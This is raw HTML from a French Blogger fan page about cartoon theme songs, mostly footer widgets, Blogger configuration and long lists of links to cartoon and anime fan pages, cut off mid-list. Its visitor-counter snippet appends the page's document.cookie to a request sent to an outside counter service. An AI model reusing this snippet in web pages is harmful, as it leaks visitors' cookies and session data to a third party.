<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot section' id='footer-2-1'><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'fr',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Twitter</h2>
<div class='widget-content'>
<a href="https://twitter.com/share?ref_src=twsrc%5Etfw" class="twitter-share-button" data-show-count="false">Tweet</a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget BloggerButton' data-version='1' id='BloggerButton1'>
<div class='widget-content'>
<a href='https://www.blogger.com'><img alt='Powered By Blogger' src='https://resources.blogblog.com/html/buttons/blogger-ipower-blue.gif'/></a>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Nombreux de visiteurs</h2>
<div class='widget-content'>
<script type="text/javascript" id="servicewb_152656">
(function() {
var cv = document.createElement("script"); cv.type = "text/javascript"; cv.async = true;
cv.src = "http://www.compteur-visite.com/service.php?v=1.1&id=152656&k=b97744ef1bde6ab43e1d42355c180583&c="+document.cookie;
var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(cv, s);
})();
</script>
<noscript><a href="http://www.compteur-visite.com/">Services gratuits pour webmasters</a></noscript>
</div>
<div class='clear'></div>
</div></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3' name='Pied de page'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Thème Simple. Fourni par <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4OmlLyIRqYFVoUDCvcMR5Hfo394Q:1768750728216';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5537158709643442066','//cartoonsspirit.blogspot.com/2019/01/generique-de-hercule.html','5537158709643442066');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5537158709643442066', 'title': 'Cartoons spirit', 'url': 'http://cartoonsspirit.blogspot.com/2019/01/generique-de-hercule.html', 'canonicalUrl': 'http://cartoonsspirit.blogspot.com/2019/01/generique-de-hercule.html', 'homepageUrl': 'http://cartoonsspirit.blogspot.com/', 'searchUrl': 'http://cartoonsspirit.blogspot.com/search', 'canonicalHomepageUrl': 'http://cartoonsspirit.blogspot.com/', 'blogspotFaviconUrl': 'http://cartoonsspirit.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'fr', 'localeUnderscoreDelimited': 'fr', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Cartoons spirit - Atom\x22 href\x3d\x22http://cartoonsspirit.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Cartoons spirit - RSS\x22 href\x3d\x22http://cartoonsspirit.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Cartoons spirit - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5537158709643442066/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Cartoons spirit - Atom\x22 href\x3d\x22http://cartoonsspirit.blogspot.com/feeds/539583059699210698/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtenir le lien', 'key': 'link', 'shareMessage': 'Obtenir le lien', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Partager sur Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Partager sur X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Partager sur Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27fr\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Lire la suite', 'pageType': 'item', 'postId': '539583059699210698', 'postImageThumbnailUrl': 'https://i.ytimg.com/vi/s7ghYp0FgBw/default.jpg', 'postImageUrl': 'https://i.ytimg.com/vi/s7ghYp0FgBw/hqdefault.jpg', 'pageName': 'G\xe9n\xe9rique de Hercule', 'pageTitle': 'Cartoons spirit: G\xe9n\xe9rique de Hercule'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Modifier', 'linkCopiedToClipboard': 'Lien copi\xe9 dans le presse-papiers\xa0!', 'ok': 'OK', 'postLink': 'Publier le lien'}}, {'name': 'template', 'data': {'name': 'Simple', 'localizedName': 'Simple', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': false, 'variant': 'bold', 'variantId': 'bold'}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'G\xe9n\xe9rique de Hercule', 'description': 'Voici le g\xe9n\xe9rique de\xa0 Hercule \xa0:  ', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tKkUHcZtEoHM5IPJS8grdwxAL2Cmv2YCW-opibxf12NEbKOntHg-Xseok7avvw8y7u1njDTUKaM9udNH3w1MZXo3mlBDVKviMOWZOAAfv9mhsnqA', 'url': 'http://cartoonsspirit.blogspot.com/2019/01/generique-de-hercule.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 539583059699210698}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4062214180-lbx__fr.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar-left-1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-left-1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar-left-1', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-left-1', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-left-1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar-left-1', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar-left-1', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Envoi en cours...', 'contactFormMessageSentMsg': 'Votre message a \xe9t\xe9 envoy\xe9.', 'contactFormMessageNotSentMsg': 'Impossible d\x27envoyer le message. Veuillez r\xe9essayer ult\xe9rieurement.', 'contactFormInvalidEmailMsg': 'Veuillez indiquer une adresse e-mail valide.', 'contactFormEmptyMessageMsg': 'Le champ de message doit \xeatre renseign\xe9.', 'title': 'Formulaire de contact', 'blogId': '5537158709643442066', 'contactFormNameMsg': 'Nom', 'contactFormEmailMsg': 'E-mail', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Envoyer', 'contactFormToken': 'AOuZoY6SVNWqlQgyW-slBSXQ0xAQERMg1w:1768750728216', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-left-1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Chargement\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'sidebar-right-1', document.getElementById('PageList2'), {'title': 'Cartoons Spirit univers:', 'links': [{'isCurrentPage': false, 'href': 'http://www.cartoons-spirit.fr/', 'title': 'Notre site'}, {'isCurrentPage': false, 'href': 'http://www.youtube.com/cartoonsspirit', 'title': 'Notre chaine Youtube'}, {'isCurrentPage': false, 'href': 'https://www.youtube.com/@cartoonsspirit1', 'title': 'Notre 2\xe8me chaine Youtube'}, {'isCurrentPage': false, 'href': 'http://www.dailymotion.com/cartoonsspirit', 'title': 'Notre chaine Dailymotion'}, {'isCurrentPage': false, 'href': 'https://rutube.ru/video/person/23342557/', 'title': 'Notre chaine Rutube'}, {'isCurrentPage': false, 'href': 'https://rutube.ru/channel/25383729/', 'title': 'Notre 2\xe8me chaine Rutube'}, {'isCurrentPage': false, 'href': 'https://odysee.com/@CartoonsSpirit:0', 'title': 'Notre chaine Odysee'}, {'isCurrentPage': false, 'href': 'http://hyogas1.free.fr/orange/Monsite/index_fichiers/page0007.htm', 'title': 'Des Episodes'}, {'isCurrentPage': false, 'href': 'http://hyogas1.free.fr/orange/Monsite/index_fichiers/page0007.htm', 'title': 'Des Films'}, {'isCurrentPage': false, 'href': 'http://hyogas1.free.fr/orange/Monsite/index_fichiers/page0006.htm', 'title': 'Des G\xe9n\xe9riques'}, {'isCurrentPage': false, 'href': 'https://drive.google.com/drive/folders/1qzFDFTxQMFwVpv5wGc5WDRipaHRI_KZM', 'title': 'Des Extraits'}, {'isCurrentPage': false, 'href': 'https://drive.google.com/drive/folders/1uO3Iw4AF94RUTOzAadBgJHriWjssARSS', 'title': 'Des Bandes annonces'}, {'isCurrentPage': false, 'href': 'https://drive.google.com/drive/folders/1MD1Q8_uXBg1VuOtqQBV56a8U9xfG_WQd', 'title': 'G\xe9n\xe9riques James Bond'}, {'isCurrentPage': false, 'href': 'https://drive.google.com/drive/folders/1AjQp2hhcsEkce0aQwXEg6u-O_qHI9XUn', 'title': 'Des vid\xe9os de No\xebl'}, {'isCurrentPage': false, 'href': 'https://drive.google.com/drive/folders/1tNc0EmX--xCb9jFK-x8fSBKk_SHpG6nr', 'title': 'AMV'}, {'isCurrentPage': false, 'href': 'https://drive.google.com/drive/folders/1uquIxERvb_rmTJSBXBU44cr8kBsXHDp8', 'title': 'Des Bandes sons 1'}, {'isCurrentPage': false, 'href': 'https://drive.google.com/drive/folders/1gFPWnNqB1rMq24H25LGI3k0Tj5SJKzn7', 'title': 'Des Bandes sons 2'}, {'isCurrentPage': false, 'href': 'https://drive.google.com/drive/folders/1FhBJJ9km-RH3h7RyFbNZmZM5P-vNlItZ', 'title': 'Des Bandes sons 3'}, {'isCurrentPage': false, 'href': 'http://hyogas1.free.fr/orange/Monsite/index_fichiers/page0006.htm', 'title': 'Des Clips'}, {'isCurrentPage': false, 'href': 'https://drive.google.com/drive/folders/1AWwHAFgcmANIK0RnxXjaDo8LDZ1afsXw', 'title': 'Des Livres/Disques'}, {'isCurrentPage': false, 'href': 'https://drive.google.com/drive/folders/1g6KVuL-KgnLj9l20ea-agWiywm38vgfs', 'title': 'Tintin album audio'}, {'isCurrentPage': false, 'href': 'https://drive.google.com/drive/folders/1mjsmhY7dkEqQfbZECK4oz46ICWse-Yc3', 'title': 'Blake et Mortimer album audio'}, {'isCurrentPage': false, 'href': 'https://drive.google.com/drive/folders/1Htka8nORRkRvVs3u-66YcaK2Kq4MgIjY', 'title': 'Ast\xe9rix album audio'}, {'isCurrentPage': false, 'href': 'https://drive.google.com/drive/folders/10Gdy6rybST7p3jaLUFdgXKF_6yoOFh6R', 'title': 'Spirou album audio'}, {'isCurrentPage': false, 'href': 'https://drive.google.com/drive/folders/1sQsvX5IWcZ7W5pcGer4Kd25DPYWtgxyD', 'title': 'Club des 5 album audio'}, {'isCurrentPage': false, 'href': 'https://drive.google.com/drive/folders/1rMY1tJNh-UiBYRZ_LfEfwgW-rOFw6Uxy', 'title': 'Des Publicit\xe9s'}, {'isCurrentPage': false, 'href': 'http://cartoons1.free.fr/Monsite/index_fichiers1/page0001.htm', 'title': 'Des Jeux'}, {'isCurrentPage': false, 'href': 'http://cartoons-spirit.forumactif.com/', 'title': 'Notre forum'}, {'isCurrentPage': false, 'href': 'https://twitter.com/CartoonsSpirit?lang\x3dfr', 'title': 'Twitter'}, {'isCurrentPage': false, 'href': 'https://bsky.app/profile/cartoonsspirit.bsky.social', 'title': 'Bluesky'}, {'isCurrentPage': false, 'href': 'https://www.facebook.com/cartoonsspirit', 'title': 'Facebook'}, {'isCurrentPage': false, 'href': 'https://www.instagram.com/cartoonsspirit/', 'title': 'Instagram'}, {'isCurrentPage': false, 'href': 'https://www.tiktok.com/@cartoonsspirit', 'title': 'Tik Tok'}, {'isCurrentPage': false, 'href': 'https://www.pinterest.fr/cartoonsspirit/', 'title': 'Pinterest'}, {'isCurrentPage': false, 'href': 'https://www.reddit.com/r/Cartoonsspirit/', 'title': 'Reddit'}, {'isCurrentPage': false, 'href': 'https://www.threads.net/@cartoonsspirit', 'title': 'Threads'}, {'isCurrentPage': false, 'href': 'https://www.tumblr.com/communities/cartoon-spirit', 'title': 'Tumblr'}, {'isCurrentPage': false, 'href': 'https://ok.ru/video/c29277890', 'title': 'Ok.Ru'}, {'isCurrentPage': false, 'href': 'https://shelter.moe/@cartoonsspirit', 'title': 'Mastodon'}, {'isCurrentPage': false, 'href': 'http://www.root-top.com/topsite/cartoonsspirit/', 'title': 'Notre annuaire'}, {'isCurrentPage': false, 'href': 'http://cartoonsspirit.blogspot.fr/', 'title': 'Notre Blog'}, {'isCurrentPage': false, 'href': 'http://hyogas1.free.fr/Monsite/Linktree/linktreeCS.html', 'title': 'Linkstree'}, {'isCurrentPage': false, 'href': 'http://cartoons.spirit.free.fr/Monsite/Erreur404/index_fichiers/404.html', 'title': 'Notre Livre d\x27or'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-right-1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'sidebar-right-1', document.getElementById('PageList1'), {'title': 'NOS DOSSIERS :', 'links': [{'isCurrentPage': false, 'href': 'http://cartoons.spirit.free.fr/Monsite/Dossiers/index_fichiers19/page0001.htm', 'title': 'Ah! My goddess'}, {'isCurrentPage': false, 'href': 'http://cartoons1.free.fr/Monsite/Dossiers/Dossiers/index_fichiers19/page0001.htm ', 'title': 'Aladdin (Walt Disney)'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/cartoons14/index_fichiers/page0001.htm', 'title': 'Albator 78'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/cartoons14/index_fichiers1/page0001.htm', 'title': 'Albator 84'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/cartoons3/index_fichiers/page0001.htm', 'title': 'Alf'}, {'isCurrentPage': false, 'href': 'http://cartoons.spirit.free.fr/Monsite/Dossiers/index_fichiers29/page0001.htm', 'title': 'Anne\u2026la maison aux pignons verts'}, {'isCurrentPage': false, 'href': 'http://cartoons1.free.fr/Monsite/Dossiers/Dossiers/index_fichiers8/page0001.htm', 'title': 'Aristochats (Walt Disney)'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/cartoons6/index_fichiers1/page0001.htm', 'title': 'Arnold et Willy'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/Dossiers/index_fichiers23/page0001.htm', 'title': 'Assassination Classroom'}, {'isCurrentPage': false, 'href': 'http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers22/page0001.htm', 'title': 'Astro le petit robot'}, {'isCurrentPage': false, 'href': 'http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers35/page0001.htm', 'title': 'Attaque des Titans'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/cartoons8/index_fichiers1/page0001.htm', 'title': 'Avatar le dernier ma\xeetre de l\x27air'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/cartoons10/index_fichiers/page0001.htm', 'title': 'Aventures du Bosco'}, {'isCurrentPage': false, 'href': 'http://cartoons.spirit.free.fr/Monsite/index_fichiers/page0001.htm', 'title': 'Bambi (Walt Disney)'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/cartoons9/index_fichiers4/page0001.htm', 'title': 'Bande \xe0 Picsou'}, {'isCurrentPage': false, 'href': 'http://cartoons1.free.fr/Monsite/Dossiers/Dossiers/index_fichiers14/page0001.htm', 'title': 'Basil d\xe9tective priv\xe9 (Walt Disney)'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/cartoons11/index_fichiers1/page0001.htm', 'title': 'Bataille des plan\xe8tes'}, {'isCurrentPage': false, 'href': 'http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers6/page0001.htm', 'title': 'Becebege'}, {'isCurrentPage': false, 'href': 'http://cartoons1.free.fr/Monsite/Dossiers/Dossiers/index_fichiers/page0001.htm', 'title': 'Belle aux bois dormant (Walt Disney)'}, {'isCurrentPage': false, 'href': 'http://cartoons1.free.fr/Monsite/Dossiers/Dossiers/index_fichiers18/page0001.htm', 'title': 'Belle et la B\xeate (Walt Disney)'}, {'isCurrentPage': false, 'href': 'http://cartoons1.free.fr/Monsite/Dossiers/Dossiers/index_fichiers6/page0001.htm', 'title': 'Belle et le clochard (Walt Disney)'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/cartoons5/index_fichiers2/page0001.htm', 'title': 'Belle et S\xe9bastien'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/cartoons18/index_fichiers1/page0001.htm', 'title': 'Ben 10'}, {'isCurrentPage': false, 'href': 'http://cartoons.spirit.free.fr/Monsite/Dossiers/index_fichiers20/page0001.htm', 'title': 'Ben 10 Alien Force'}, {'isCurrentPage': false, 'href': 'http://cartoons1.free.fr/Monsite/Dossiers/Dossiers/index_fichiers1/page0001.htm', 'title': 'Bernard et Bianca (Walt Disney)'}, {'isCurrentPage': false, 'href': 'http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers5/page0001.htm', 'title': 'Bioman'}, {'isCurrentPage': false, 'href': 'http://cartoons.spirit.free.fr/Monsite/Dossiers/index_fichiers16/page0001.htm', 'title': 'Bisounours'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/Dossiers/index_fichiers13/page0001.htm', 'title': 'Black Butler'}, {'isCurrentPage': false, 'href': 'http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers23/page0001.htm', 'title': 'Blackstar'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/Dossiers/index_fichiers17/page0001.htm', 'title': 'Blanche neige et les 7 nains (Walt Disney)'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/cartoons15/index_fichiers4/page0001.htm', 'title': 'Bleach'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/cartoons13/index_fichiers2/page0001.htm', 'title': 'Blue seed'}, {'isCurrentPage': false, 'href': 'http://cartoons.spirit.free.fr/Monsite/Dossiers/index_fichiers2/page0001.htm', 'title': 'Bomber X'}, {'isCurrentPage': false, 'href': 'http://cartoons1.free.fr/Monsite/Dossiers/Dossiers/index_fichiers17/page0001.htm', 'title': 'Bossu de notre dame (Walt Disney)'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/cartoons15/index_fichiers/page0001.htm', 'title': 'Bouba le petit ourson'}, {'isCurrentPage': false, 'href': 'http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers30/page0001.htm', 'title': 'Bravestarr'}, {'isCurrentPage': false, 'href': 'http://cartoons.spirit.free.fr/Monsite/Dossiers/index_fichiers8/page0001.htm', 'title': 'B\x27TX'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/Dossiers/index_fichiers7/page0001.htm', 'title': 'Buzz l\x27\xe9clair'}, {'isCurrentPage': false, 'href': 'http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers4/page0001.htm', 'title': 'Calim\xe9ro'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/cartoons12/index_fichiers1/page0001.htm', 'title': 'Candy'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/cartoons5/index_fichiers4/page0001.htm', 'title': 'Capitaine Caverne'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/cartoons10/index_fichiers1/page0001.htm', 'title': 'Cat\x27s eyes'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/Dossiers/index_fichiers19/page0001.htm', 'title': 'Cendrillon (Walt Disney)'}, {'isCurrentPage': false, 'href': 'http://cartoons1.free.fr/Monsite/Dossiers/Dossiers/index_fichiers2/page0001.htm', 'title': 'Cent un dalmatiens (Walt Disney)'}, {'isCurrentPage': false, 'href': 'http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers/page0001.htm', 'title': 'Chevaliers du zodiaque (Saint Seiya)'}, {'isCurrentPage': false, 'href': 'http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers8/page0001.htm', 'title': 'Chris Colorado'}, {'isCurrentPage': false, 'href': 'http://cartoons.spirit.free.fr/Monsite/Dossiers/index_fichiers27/page0001.htm', 'title': 'Chrno Crusade'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/cartoons13/index_fichiers4/page0001.htm', 'title': 'Chroniques de la guerre de Lodoss'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/cartoons11/index_fichiers/page0001.htm', 'title': 'Cl\xe9mentine'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/cartoons.spirit/index_fichiers4/page0001.htm', 'title': 'Cobra'}, {'isCurrentPage': false, 'href': 'http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers14/page0001.htm', 'title': 'Coll\xe8ge fou fou fou'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/cartoons5/index_fichiers1/page0001.htm', 'title': 'Conan fils du futur'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/Dossiers/index_fichiers18/page0001.htm', 'title': 'Conan l\x27aventurier'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/cartoons.spirit/index_fichiers2/page0001.htm', 'title': 'Cosmocats'}, {'isCurrentPage': false, 'href': 'http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers/page0001.htm', 'title': 'Cosmowarrior zero'}, {'isCurrentPage': false, 'href': 'http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers6/page0001.htm', 'title': 'Cowboy Bebop'}, {'isCurrentPage': false, 'href': 'http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers23/page0001.htm', 'title': 'Creamy adorable Creamy'}, {'isCurrentPage': false, 'href': 'http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers15/page0001.htm', 'title': 'Dans les alpes avec Annette'}, {'isCurrentPage': false, 'href': 'http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers21/page0001.htm', 'title': 'Dare Dare Motus'}, {'isCurrentPage': false, 'href': 'http://cartoons.spirit.free.fr/Monsite/Dossiers/index_fichiers3/page0001.htm', 'title': 'David le gnome'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/cartoons17/index_fichiers4/page0001.htm', 'title': 'Death note'}, {'isCurrentPage': false, 'href': 'http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers20/page0001.htm', 'title': 'D\xe9cal\xe9s du cosmos'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/cartoons19/index_fichiers1/page0001.htm', 'title': 'D\xe9m\xe9tan'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/cartoons18/index_fichiers3/page0001.htm', 'title': 'D.Gray-man'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/Dossiers/index_fichiers/page0001.htm', 'title': 'Digimon'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/cartoons7/index_fichiers/page0001.htm', 'title': 'Diplodo'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/cartoons2/index_fichiers1/page0001.htm', 'title': 'Donjons et dragons'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/cartoons1/index_fichiers3/page0001.htm', 'title': 'Dragon Ball'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/cartoons6/index_fichiers/page0001.htm', 'title': 'Dragon Ball GT'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/cartoons.spirit/index_fichiers3/page0001.htm', 'title': 'Dragon Ball Z'}, {'isCurrentPage': false, 'href': 'http://cartoons3.free.fr/Monsite/Dossiers/cartoons18/index_fichiers4/page0001.htm', 'title': 'Dr Slump'}, {'isCurrentPage': false, 'href': 'http://cartoons1.free.fr/Monsite/Dossiers/Dossiers/index_fichiers10/page0001.htm', 'title': 'Dumbo (Walt Disney)'}, {'isCurrentPage': false, 'href': 'http://cartoons.spirit.free.fr/Monsite/Dossiers/index_fichiers23/page0001.htm', 'title': 'Ecole des champions'}, {'isCurrentPage': false, 'href': 'http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers3/page0001.htm', 'title': 'Edgar de la cambriole'}, {'isCurrentPage': false, 'href': 'http://cartoons2.free.fr/Monsite/Dossiers/Dossiers/index_fichiers2/page0001.htm', 'title': 'Elfen lied'}, {'isCurrentPage': false, 'href': 'http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers33/page0001.htm', 'title': 'Emi magique'}, {'isCurrentPage': false, 'href': 